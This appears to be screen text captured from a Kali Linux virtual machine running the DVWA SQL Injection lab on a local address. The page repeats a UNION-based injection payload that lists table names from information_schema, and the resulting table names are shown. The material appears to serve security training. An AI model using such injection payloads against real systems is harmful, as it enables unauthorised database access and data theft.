 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
13:49
192.168.56.101/dvwa/vuln
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
192.168.56.101/dvwa/vulnerabilities/sqli/?id=1'and+1%3D1+union+select+null%2C+ta
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'and 1=1 union select null, table_name from information_schema.tables#
First name: Adam
Surname: Smith
ID: 1'and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: 1'and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: 1'and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1'and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMNS
Right Ctrl
eview
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
Click to
add notes
125%
https://www.kali.org/
25
Rain...
ENG
18:49
03/08/2025
9